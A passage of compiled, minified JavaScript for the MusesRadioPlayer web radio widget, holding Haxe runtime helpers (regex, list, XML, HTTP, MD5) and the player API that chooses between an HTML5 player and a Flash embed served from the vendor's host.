    d.muses = d.muses || {};
    var D = function (a, b) {
      this.r = new RegExp(a, b.split("u").join(""));
    };
    D.__name__ = ["EReg"];
    D.prototype = {
      match: function (a) {
        this.r.global && (this.r.lastIndex = 0);
        this.r.m = this.r.exec(a);
        this.r.s = a;
        return null != this.r.m;
      },
      __class__: D,
    };
    var r = function () {};
    r.__name__ = ["HxOverrides"];
    r.strDate = function (a) {
      switch (a.length) {
        case 8:
          a = a.split(":");
          var b = new Date();
          b.setTime(0);
          b.setUTCHours(a[0]);
          b.setUTCMinutes(a[1]);
          b.setUTCSeconds(a[2]);
          return b;
        case 10:
          return (a = a.split("-")), new Date(a[0], a[1] - 1, a[2], 0, 0, 0);
        case 19:
          return (
            (b = a.split(" ")),
            (a = b[0].split("-")),
            (b = b[1].split(":")),
            new Date(a[0], a[1] - 1, a[2], b[0], b[1], b[2])
          );
        default:
          throw new p("Invalid date format : " + a);
      }
    };
    r.cca = function (a, b) {
      a = a.charCodeAt(b);
      if (a == a) return a;
    };
    r.substr = function (a, b, c) {
      if (null == c) c = a.length;
      else if (0 > c)
        if (0 == b) c = a.length + c;
        else return "";
      return a.substr(b, c);
    };
    r.remove = function (a, b) {
      b = a.indexOf(b);
      if (-1 == b) return !1;
      a.splice(b, 1);
      return !0;
    };
    r.iter = function (a) {
      return {
        cur: 0,
        arr: a,
        hasNext: function () {
          return this.cur < this.arr.length;
        },
        next: function () {
          return this.arr[this.cur++];
        },
      };
    };
    var J = function () {};
    J.__name__ = ["Lambda"];
    J.exists = function (a, b) {
      for (a = w(a)(); a.hasNext(); ) {
        var c = a.next();
        if (b(c)) return !0;
      }
      return !1;
    };
    J.filter = function (a, b) {
      var c = new E();
      for (a = w(a)(); a.hasNext(); ) {
        var g = a.next();
        b(g) && c.add(g);
      }
      return c;
    };
    var E = function () {
      this.length = 0;
    };
    E.__name__ = ["List"];
    E.prototype = {
      add: function (a) {
        a = new K(a, null);
        null == this.h ? (this.h = a) : (this.q.next = a);
        this.q = a;
        this.length++;
      },
      push: function (a) {
        this.h = a = new K(a, this.h);
        null == this.q && (this.q = a);
        this.length++;
      },
      iterator: function () {
        return new Z(this.h);
      },
      __class__: E,
    };
    var K = function (a, b) {
      this.item = a;
      this.next = b;
    };
    K.__name__ = ["_List", "ListNode"];
    K.prototype = { __class__: K };
    var Z = function (a) {
      this.head = a;
    };
    Z.__name__ = ["_List", "ListIterator"];
    Z.prototype = {
      hasNext: function () {
        return null != this.head;
      },
      next: function () {
        var a = this.head.item;
        this.head = this.head.next;
        return a;
      },
      __class__: Z,
    };
    var e = (d.MRP = function () {});
    e.__name__ = ["MRP"];
    e.setElementId = function (a) {
      e.elementId = a;
    };
    e.setObjectId = function (a) {
      e.objectId = a;
    };
    e.getStatus = function () {
      var a = e.getJSPlayer();
      return null == a ? null : a.ui.status;
    };
    e.isPlaying = function () {
      var a = e.getJSPlayer();
      return null == a ? !1 : a.isPlaying();
    };
    e.getJSPlayer = function () {
      var a = e.objectId,
        b = e.jsInstances;
      if (null != t[a] ? !b.existsReserved(a) : !b.h.hasOwnProperty(a))
        return null;
      a = e.objectId;
      b = e.jsInstances;
      return null != t[a] ? b.getReserved(a) : b.h[a];
    };
    e.play = function () {
      var a = e.objectId,
        b = e.jsInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.jsInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).playAudio();
      a = e.objectId;
      b = e.flashInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.flashInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).playSound();
    };
    e.stop = function () {
      var a = e.objectId,
        b = e.jsInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.jsInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).stopAudio(!1);
      a = e.objectId;
      b = e.flashInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.flashInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).stopSound();
    };
    e.setVolume = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setVolume(a / 100);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setVolume(a / 100);
    };
    e.showInfo = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).ui.showInfo(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).showInfo(a);
    };
    e.setTitle = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).ui.setTitle(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setTitle(a);
    };
    e.setUrl = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setUrl(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setUrl(a);
    };
    e.setFallbackUrl = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setFallbackUrl(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setFallbackUrl(a);
    };
    e.setCallbackFunction = function (a) {
      musesCallback = a;
    };
    e.getScriptBaseHREF = function () {
      return "//hosted.muses.org";
    };
    e.getSkin = function (a, b) {
      return -1 != a.indexOf("/") || (b && ("original" == a || "tiny" == a))
        ? a
        : e.getScriptBaseHREF() + "/2.4.5/muses-" + a + ".xml";
    };
    e.createMusesStyleReset = function () {
      if (null == mrpStyleReset) {
        var a = window.document.createElement("style"),
          b = window.document.createTextNode(
            ".musesStyleReset,.musesStyleReset DIV,.musesStyleReset IMG,.musesStyleReset SPAN { animation:none;animation-delay:0;animation-direction:normal;animation-duration:0;animation-fill-mode:none;animation-iteration-count:1;animation-name:none;animation-play-state:running;animation-timing-function:ease;backface-visibility:visible;background:0;background-attachment:scroll;background-clip:border-box;background-color:transparent;background-image:none;background-origin:padding-box;background-position:0 0;background-position-x:0;background-position-y:0;background-repeat:repeat;background-size:auto auto;border:0;border-style:none;border-width:medium;border-color:inherit;border-bottom:0;border-bottom-color:inherit;border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom-style:none;border-bottom-width:medium;border-collapse:separate;border-image:none;border-left:0;border-left-color:inherit;border-left-style:none;border-left-width:medium;border-radius:0;border-right:0;border-right-color:inherit;border-right-style:none;border-right-width:medium;border-spacing:0;border-top:0;border-top-color:inherit;border-top-left-radius:0;border-top-right-radius:0;border-top-style:none;border-top-width:medium;bottom:auto;box-shadow:none;box-sizing:content-box;caption-side:top;clear:none;clip:auto;color:inherit;columns:auto;column-count:auto;column-fill:balance;column-gap:normal;column-rule:medium none currentColor;column-rule-color:currentColor;column-rule-style:none;column-rule-width:none;column-span:1;column-width:auto;content:normal;counter-increment:none;counter-reset:none;cursor:default;direction:ltr;display:block;empty-cells:show;float:none;font:normal;font-family:inherit;font-size:12px;font-style:normal;font-variant:normal;font-weight:normal;height:auto;hyphens:none;left:auto;letter-spacing:normal;line-height:normal;list-style:none;list-style-image:none;list-style-position:outside;list-style-type:disc;margin:0;margin-bottom:0;margin-left:0;margin-right:0;margin-top:0;max-height:none !important;max-width:none !important;min-height:0;min-width:0;opacity:1;orphans:0;outline:0;outline-color:invert;outline-style:none;outline-width:medium;overflow:visible;overflow-x:visible;overflow-y:visible;padding:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;page-break-after:auto;page-break-before:auto;page-break-inside:auto;perspective:none;perspective-origin:50% 50%;position:static;right:auto;tab-size:8;table-layout:auto;text-align:inherit;text-align-last:auto;text-decoration:none;text-decoration-color:inherit;text-decoration-line:none;text-decoration-style:solid;text-indent:0;text-shadow:none;text-transform:none;top:auto;transform:none;transform-style:flat;transition:none;transition-delay:0s;transition-duration:0s;transition-property:none;transition-timing-function:ease;unicode-bidi:normal;vertical-align:baseline;visibility:visible;white-space:normal;widows:0;width:auto;word-spacing:normal;z-index:auto;-o-user-select:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent;}"
          );
        a.appendChild(b);
        window.document.head.appendChild(a);
        mrpStyleReset = a;
      }
    };
    e.browserSupportsCodec = function (a) {
      return "ogg" != a && "aac" != a && "mp3" != a ? !0 : mrpBrowserCompat[a];
    };
    e.isIE = function () {
      return mrpBrowserCompat.isIE;
    };
    e.insert = function (a) {
      1 == a.forceFlash
        ? e.flashInsert(a)
        : 0 < e.isIE() && 11 > e.isIE()
        ? (console.log(
            "MusesRadioPlayer will use Flash Version here since you have Internet Explorer " +
              e.isIE() +
              " (wich is older than IE 11)."
          ),
          e.flashInsert(a))
        : 0 < e.isIE() &&
          11 <= e.isIE() &&
          "aac" == a.codec &&
          FlashDetect.versionAtLeast(10, 1)
        ? (console.log(
            "MusesRadioPlayer will use Flash Version here since you have Internet Explorer " +
              e.isIE() +
              " (wich claims to support AAC but it doesn't support it right)."
          ),
          e.flashInsert(a))
        : 1 == a.forceHTML5
        ? e.jsInsert(a)
        : e.browserSupportsCodec(a.codec)
        ? e.jsInsert(a)
        : FlashDetect.versionAtLeast(10, 1)
        ? (console.log(
            "MusesRadioPlayer will use Flash Version here since your browser does not support " +
              a.codec +
              " codec!"
          ),
          e.flashInsert(a))
        : (console.log(
            "MusesRadioPlayer will not work here, since your browser does not support " +
              a.codec +
              " codec and you don't have flash plugin installed!"
          ),
          e.jsInsert(a));
    };
    e.getMusesPlayerCounter = function () {
      return musesPlayerCounter++;
    };
    e.jsInsert = function (a) {
      null == a.elementId && null != e.elementId && (a.elementId = e.elementId);
      null == a.id && (a.id = e.objectId);
      e.createMusesStyleReset();
      var b = "MusesRadioPlayer-HTML5-player-" + e.getMusesPlayerCounter(),
        c =
          '<div id="' +
          b +
          '" class="musesStyleReset" style="overflow:hidden; width:' +
          a.width +
          "px;height:" +
          a.height +
          'px;"></div>';
      null == a.elementId
        ? window.document.write(c)
        : (window.document.getElementById(a.elementId).innerHTML = c);
      null != a.callbackFunction && e.setCallbackFunction(a.callbackFunction);
      a.elementId = b;
      a.skin = e.getSkin(a.skin, !1);
      b = e.jsInstances;
      c = a.id;
      a = new F(a);
      null != t[c] ? b.setReserved(c, a) : (b.h[c] = a);
    };
    e.flashInsert = function (a) {
      null == a.elementId && null != e.elementId && (a.elementId = e.elementId);
      null == a.id && (a.id = e.objectId);
      null == a.wmode && (a.wmode = "window");
      var b = "url=" + a.url;
      b += "&lang=" + (null != a.lang ? a.lang : "auto");
      b += "&codec=" + a.codec;
      b =
        b +
        "&tracking=true" +
        ("&volume=" + (null != a.volume ? a.volume : 100));
      null != a.introurl && (b += "&introurl=" + a.introurl);
      null != a.autoplay &&
        (b += "&autoplay=" + (a.autoplay ? "true" : "false"));
      null != a.jsevents &&
        (b += "&jsevents=" + (a.jsevents ? "true" : "false"));
      null != a.buffering && (b += "&buffering=" + a.buffering);
      null != a.metadataMode &&
        ((b += "&querymetadata=" + a.metadataMode),
        null != a.metadataProxy && (b += "&metadataproxy=" + a.metadataProxy),
        null != a.metadataInterval && (b += "&interval=" + a.metadataInterval));
      null != a.reconnectTime && (b += "&reconnecttime=" + a.reconnectTime);
      null != a.fallbackUrl && (b += "&fallback=" + a.fallbackUrl);
      b += "&skin=" + e.getSkin(a.skin, !0);
      b += "&title=" + a.title;
      b += "&welcome=" + a.welcome;
      var c = e.getScriptBaseHREF() + "/muses-hosted.swf",
        g = 'width="' + a.width + '" height="' + a.height + '" ';
      null != a.bgcolor && (g += 'bgcolor="' + a.bgcolor + '" ');
      var d =
        '<object id="' +
        a.id +
        '" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" ' +
        g +
        ">";
      d =
        d +
        ('<param name="movie" value="' + c + '" />') +
        ('<param name="flashvars" value="' + b + '" />') +
        ('<param name="wmode" value="' + a.wmode + '" />');
      d += '<param name="allowScriptAccess" value="always" />';
      d += '<param name="scale" value="noscale" />';
      null != a.bgcolor &&
        (d += '<param name="bgcolor" value="' + a.bgcolor + '" />');
      d +=
        '<embed name="' +
        a.id +
        '" src="' +
        c +
        '" flashvars="' +
        b +
        '" scale="noscale" wmode="' +
        a.wmode +
        '" ' +
        g +
        ' allowScriptAccess="always" type="application/x-shockwave-flash" />';
      d += "</object>";
      null != a.callbackFunction && e.setCallbackFunction(a.callbackFunction);
      null == a.elementId
        ? window.document.write(d)
        : (window.document.getElementById(a.elementId).innerHTML = d);
      b = null;
      eval("instance = document." + e.objectId + ";");
      null == b && (b = document.getElementById(e.objectId));
      a = a.id;
      c = e.flashInstances;
      null != t[a] ? c.setReserved(a, b) : (c.h[a] = b);
    };
    e.main = function () {
      e.getScriptBaseHREF();
    };
    Math.__name__ = ["Math"];
    var I = function () {};
    I.__name__ = ["Std"];
    I.string = function (a) {
      return x.__string_rec(a, "");
    };
    I.parseInt = function (a) {
      var b = parseInt(a, 10);
      0 != b || (120 != r.cca(a, 1) && 88 != r.cca(a, 1)) || (b = parseInt(a));
      return isNaN(b) ? null : b;
    };
    var N = function () {
      this.b = "";
    };
    N.__name__ = ["StringBuf"];
    N.prototype = { __class__: N };
    var y = function () {};
    y.__name__ = ["StringTools"];
    y.isSpace = function (a, b) {
      a = r.cca(a, b);
      return 8 < a && 14 > a ? !0 : 32 == a;
    };
    y.ltrim = function (a) {
      for (var b = a.length, c = 0; c < b && y.isSpace(a, c); ) ++c;
      return 0 < c ? r.substr(a, c, b - c) : a;
    };
    y.rtrim = function (a) {
      for (var b = a.length, c = 0; c < b && y.isSpace(a, b - c - 1); ) ++c;
      return 0 < c ? r.substr(a, 0, b - c) : a;
    };
    y.trim = function (a) {
      return y.ltrim(y.rtrim(a));
    };
    y.replace = function (a, b, c) {
      return a.split(b).join(c);
    };
    var Da = function () {};
    Da.__name__ = ["Type"];
    Da.getClassName = function (a) {
      a = a.__name__;
      return null == a ? null : a.join(".");
    };
    var h = function (a) {
      this.nodeType = a;
      this.children = [];
      this.attributeMap = new v();
    };
    h.__name__ = ["Xml"];
    h.parse = function (a) {
      return L.parse(a);
    };
    h.createElement = function (a) {
      var b = new h(h.Element);
      if (b.nodeType != h.Element)
        throw new p("Bad node type, expected Element but found " + b.nodeType);
      b.nodeName = a;
      return b;
    };
    h.createPCData = function (a) {
      var b = new h(h.PCData);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createCData = function (a) {
      var b = new h(h.CData);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createComment = function (a) {
      var b = new h(h.Comment);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createDocType = function (a) {
      var b = new h(h.DocType);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createProcessingInstruction = function (a) {
      var b = new h(h.ProcessingInstruction);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createDocument = function () {
      return new h(h.Document);
    };
    h.prototype = {
      get: function (a) {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        var b = this.attributeMap;
        return null != t[a] ? b.getReserved(a) : b.h[a];
      },
      set: function (a, b) {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        var c = this.attributeMap;
        null != t[a] ? c.setReserved(a, b) : (c.h[a] = b);
      },
      exists: function (a) {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        var b = this.attributeMap;
        return null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a);
      },
      attributes: function () {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        return this.attributeMap.keys();
      },
      elements: function () {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        for (var a = [], b = 0, c = this.children; b < c.length; ) {
          var g = c[b];
          ++b;
          g.nodeType == h.Element && a.push(g);
        }
        return r.iter(a);
      },
      elementsNamed: function (a) {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        for (var b = [], c = 0, g = this.children; c < g.length; ) {
          var d = g[c];
          ++c;
          if (d.nodeType == h.Element) {
            if (d.nodeType != h.Element)
              throw new p(
                "Bad node type, expected Element but found " + d.nodeType
              );
            var f = d.nodeName == a;
          } else f = !1;
          f && b.push(d);
        }
        return r.iter(b);
      },
      firstElement: function () {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        for (var a = 0, b = this.children; a < b.length; ) {
          var c = b[a];
          ++a;
          if (c.nodeType == h.Element) return c;
        }
        return null;
      },
      addChild: function (a) {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        null != a.parent && a.parent.removeChild(a);
        this.children.push(a);
        a.parent = this;
      },
      removeChild: function (a) {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        return r.remove(this.children, a) ? ((a.parent = null), !0) : !1;
      },
      __class__: h,
    };
    var Ha = function () {};
    Ha.__name__ = ["haxe", "IMap"];
    var T = function (a) {
      this.url = a;
      this.headers = new E();
      this.params = new E();
      this.async = !0;
      this.withCredentials = !1;
    };
    T.__name__ = ["haxe", "Http"];
    T.prototype = {
      setParameter: function (a, b) {
        this.params = J.filter(this.params, function (b) {
          return b.param != a;
        });
        this.params.push({ param: a, value: b });
        return this;
      },
      request: function (a) {
        var b = this;
        b.responseData = null;
        var c = (this.req = Ea.createXMLHttpRequest()),
          g = function (a) {
            if (4 == c.readyState) {
              try {
                var g = c.status;
              } catch (m) {
                g = null;
              }
              null != g &&
                "undefined" !== typeof window &&
                ((a = window.location.protocol.toLowerCase()),
                new D(
                  "^(?:about|app|app-storage|.+-extension|file|res|widget):$",
                  ""
                ).match(a) && (g = null != c.responseText ? 200 : 404));
              void 0 == g && (g = null);
              if (null != g) b.onStatus(g);
              if (null != g && 200 <= g && 400 > g)
                (b.req = null), b.onData((b.responseData = c.responseText));
              else if (null == g)
                (b.req = null), b.onError("Failed to connect or resolve host");
              else
                switch (g) {
                  case 12007:
                    b.req = null;
                    b.onError("Unknown host");
                    break;
                  case 12029:
                    b.req = null;
                    b.onError("Failed to connect to host");
                    break;
                  default:
                    (b.req = null),
                      (b.responseData = c.responseText),
                      b.onError("Http Error #" + c.status);
                }
            }
          };
        this.async && (c.onreadystatechange = g);
        var d = this.postData;
        if (null != d) a = !0;
        else
          for (var f = this.params.h; null != f; ) {
            var e = f.item;
            f = f.next;
            d = null == d ? "" : d + "&";
            var h = encodeURIComponent(e.param) + "=";
            d += h + encodeURIComponent(e.value);
          }
        try {
          if (a) c.open("POST", this.url, this.async);
          else if (null != d) {
            var n = 1 >= this.url.split("?").length;
            c.open("GET", this.url + (n ? "?" : "&") + d, this.async);
            d = null;
          } else c.open("GET", this.url, this.async);
        } catch (Aa) {
          Aa instanceof p && (Aa = Aa.val);
          b.req = null;
          this.onError(Aa.toString());
          return;
        }
        c.withCredentials = this.withCredentials;
        !J.exists(this.headers, function (a) {
          return "Content-Type" == a.header;
        }) &&
          a &&
          null == this.postData &&
          c.setRequestHeader(
            "Content-Type",
            "application/x-www-form-urlencoded"
          );
        for (a = this.headers.h; null != a; )
          (f = a.item), (a = a.next), c.setRequestHeader(f.header, f.value);
        c.send(d);
        this.async || g(null);
      },
      onData: function (a) {},
      onError: function (a) {},
      onStatus: function (a) {},
      __class__: T,
    };
    var G = function (a) {
      var b = this;
      this.id = setInterval(function () {
        b.run();
      }, a);
    };
    G.__name__ = ["haxe", "Timer"];
    G.delay = function (a, b) {
      var c = new G(b);
      c.run = function () {
        c.stop();
        a();
      };
      return c;
    };
    G.prototype = {
      stop: function () {
        null != this.id && (clearInterval(this.id), (this.id = null));
      },
      run: function () {},
      __class__: G,
    };
    var O = function () {};
    O.__name__ = ["haxe", "crypto", "Md5"];
    O.encode = function (a) {
      var b = new O();
      a = b.doEncode(O.str2blks(a));
      return b.hex(a);
    };
    O.str2blks = function (a) {
      var b = U.ofString(a),
        c = ((b.length + 8) >> 6) + 1;
      a = [];
      for (var g = 0, d = 16 * c; g < d; ) {
        var f = g++;
        a[f] = 0;
      }
      d = 0;
      f = b.length;
      for (g = 8 * f; d < f; )
        (a[d >> 2] |= b.b[d] << (((g + d) % 4) * 8)), ++d;
      a[d >> 2] |= 128 << (((g + d) % 4) * 8);
      b = 16 * c - 2;
      a[b] = g & 255;
      a[b] |= ((g >>> 8) & 255) << 8;
      a[b] |= ((g >>> 16) & 255) << 16;
      a[b] |= ((g >>> 24) & 255) << 24;
      return a;
    };
    O.prototype = {
      bitOR: function (a, b) {
        return (((a >>> 1) | (b >>> 1)) << 1) | (a & 1) | (b & 1);
      },
      bitXOR: function (a, b) {
        return (((a >>> 1) ^ (b >>> 1)) << 1) | ((a & 1) ^ (b & 1));
      },
      bitAND: function (a, b) {
        return (((a >>> 1) & (b >>> 1)) << 1) | (a & 1 & b & 1);
      },
      addme: function (a, b) {
        var c = (a & 65535) + (b & 65535);
        return (((a >> 16) + (b >> 16) + (c >> 16)) << 16) | (c & 65535);
      },
      hex: function (a) {
        for (var b = "", c = 0; c < a.length; ) {
          var g = a[c];
          ++c;
          for (var d = 0; 4 > d; ) {
            var f = d++;
            b +=
              "0123456789abcdef".charAt((g >> (8 * f + 4)) & 15) +
              "0123456789abcdef".charAt((g >> (8 * f)) & 15);
          }
        }
        return b;
      },
      rol: function (a, b) {
        return (a << b) | (a >>> (32 - b));
      },
      cmn: function (a, b, c, g, d, f) {
        return this.addme(
          this.rol(this.addme(this.addme(b, a), this.addme(g, f)), d),
          c
        );
      },
      ff: function (a, b, c, g, d, f, e) {
        return this.cmn(
          this.bitOR(this.bitAND(b, c), this.bitAND(~b, g)),
          a,
          b,
          d,
          f,
          e
        );
      },
      gg: function (a, b, c, g, d, f, e) {
        return this.cmn(
          this.bitOR(this.bitAND(b, g), this.bitAND(c, ~g)),
          a,
          b,
          d,
          f,
          e
        );
      },
      hh: function (a, b, c, g, d, f, e) {
        return this.cmn(this.bitXOR(this.bitXOR(b, c), g), a, b, d, f, e);
      },
      ii: function (a, b, c, g, d, f, e) {
        return this.cmn(this.bitXOR(c, this.bitOR(b, ~g)), a, b, d, f, e);
      },
      doEncode: function (a) {
        for (
          var b = 1732584193,
            c = -271733879,
            g = -1732584194,
            d = 271733878,
            f = 0;
          f < a.length;

        ) {
          var e = b,
            h = c,
            n = g,
            k = d;
          b = this.ff(b, c, g, d, a[f], 7, -680876936);
          d = this.ff(d, b, c, g, a[f + 1], 12, -389564586);
          g = this.ff(g, d, b, c, a[f + 2], 17, 606105819);
          c = this.ff(c, g, d, b, a[f + 3], 22, -1044525330);
          b = this.ff(b, c, g, d, a[f + 4], 7, -176418897);
          d = this.ff(d, b, c, g, a[f + 5], 12, 1200080426);
          g = this.ff(g, d, b, c, a[f + 6], 17, -1473231341);
          c = this.ff(c, g, d, b, a[f + 7], 22, -45705983);
          b = this.ff(b, c, g, d, a[f + 8], 7, 1770035416);
          d = this.ff(d, b, c, g, a[f + 9], 12, -1958414417);
          g = this.ff(g, d, b, c, a[f + 10], 17, -42063);
          c = this.ff(c, g, d, b, a[f + 11], 22, -1990404162);
          b = this.ff(b, c, g, d, a[f + 12], 7, 1804603682);
          d = this.ff(d, b, c, g, a[f + 13], 12, -40341101);
          g = this.ff(g, d, b, c, a[f + 14], 17, -1502002290);
          c = this.ff(c, g, d, b, a[f + 15], 22, 1236535329);
          b = this.gg(b, c, g, d, a[f + 1], 5, -165796510);
          d = this.gg(d, b, c, g, a[f + 6], 9, -1069501632);
          g = this.gg(g, d, b, c, a[f + 11], 14, 643717713);
          c = this.gg(c, g, d, b, a[f], 20, -373897302);
          b = this.gg(b, c, g, d, a[f + 5], 5, -701558691);
          d = this.gg(d, b, c, g, a[f + 10], 9, 38016083);
          g = this.gg(g, d, b, c, a[f + 15], 14, -660478335);
          c = this.gg(c, g, d, b, a[f + 4], 20, -405537848);
          b = this.gg(b, c, g, d, a[f + 9], 5, 568446438);
          d = this.gg(d, b, c, g, a[f + 14], 9, -1019803690);
          g = this.gg(g, d, b, c, a[f + 3], 14, -187363961);
          c = this.gg(c, g, d, b, a[f + 8], 20, 1163531501);
          b = this.gg(b, c, g, d, a[f + 13], 5, -1444681467);
          d = this.gg(d, b, c, g, a[f + 2], 9, -51403784);
          g = this.gg(g, d, b, c, a[f + 7], 14, 1735328473);
          c = this.gg(c, g, d, b, a[f + 12], 20, -1926607734);
          b = this.hh(b, c, g, d, a[f + 5], 4, -378558);
          d = this.hh(d, b, c, g, a[f + 8], 11, -2022574463);
          g = this.hh(g, d, b, c, a[f + 11], 16, 1839030562);
          c = this.hh(c, g, d, b, a[f + 14], 23, -35309556);
          b = this.hh(b, c, g, d, a[f + 1], 4, -1530992060);
          d = this.hh(d, b, c, g, a[f + 4], 11, 1272893353);
          g = this.hh(g, d, b, c, a[f + 7], 16, -155497632);
          c = this.hh(c, g, d, b, a[f + 10], 23, -1094730640);
          b = this.hh(b, c, g, d, a[f + 13], 4, 681279174);
          d = this.hh(d, b, c, g, a[f], 11, -358537222);
          g = this.hh(g, d, b, c, a[f + 3], 16, -722521979);
          c = this.hh(c, g, d, b, a[f + 6], 23, 76029189);
          b = this.hh(b, c, g, d, a[f + 9], 4, -640364487);
          d = this.hh(d, b, c, g, a[f + 12], 11, -421815835);
          g = this.hh(g, d, b, c, a[f + 15], 16, 530742520);
          c = this.hh(c, g, d, b, a[f + 2], 23, -995338651);
          b = this.ii(b, c, g, d, a[f], 6, -198630844);
          d = this.ii(d, b, c, g, a[f + 7], 10, 1126891415);
          g = this.ii(g, d, b, c, a[f + 14], 15, -1416354905);
          c = this.ii(c, g, d, b, a[f + 5], 21, -57434055);
          b = this.ii(b, c, g, d, a[f + 12], 6, 1700485571);
          d = this.ii(d, b, c, g, a[f + 3], 10, -1894986606);
          g = this.ii(g, d, b, c, a[f + 10], 15, -1051523);
          c = this.ii(c, g, d, b, a[f + 1], 21, -2054922799);
          b = this.ii(b, c, g, d, a[f + 8], 6, 1873313359);
          d = this.ii(d, b, c, g, a[f + 15], 10, -30611744);
          g = this.ii(g, d, b, c, a[f + 6], 15, -1560198380);
          c = this.ii(c, g, d, b, a[f + 13], 21, 1309151649);
          b = this.ii(b, c, g, d, a[f + 4], 6, -145523070);
          d = this.ii(d, b, c, g, a[f + 11], 10, -1120210379);
          g = this.ii(g, d, b, c, a[f + 2], 15, 718787259);
          c = this.ii(c, g, d, b, a[f + 9], 21, -343485551);
          b = this.addme(b, e);
          c = this.addme(c, h);
          g = this.addme(g, n);
          d = this.addme(d, k);
          f += 16;
        }
        return [b, c, g, d];
      },
      __class__: O,
    };
    var v = function () {
      this.h = {};
    };
    v.__name__ = ["haxe", "ds", "StringMap"];
    v.__interfaces__ = [Ha];
    v.prototype = {
      setReserved: function (a, b) {
        null == this.rh && (this.rh = {});
        this.rh["$" + a] = b;
      },
      getReserved: function (a) {
        return null == this.rh ? null : this.rh["$" + a];
      },
      existsReserved: function (a) {
        return null == this.rh ? !1 : this.rh.hasOwnProperty("$" + a);
      },
      keys: function () {
        return r.iter(this.arrayKeys());
      },
      arrayKeys: function () {
        var a = [],
          b;
        for (b in this.h) this.h.hasOwnProperty(b) && a.push(b);
        if (null != this.rh)
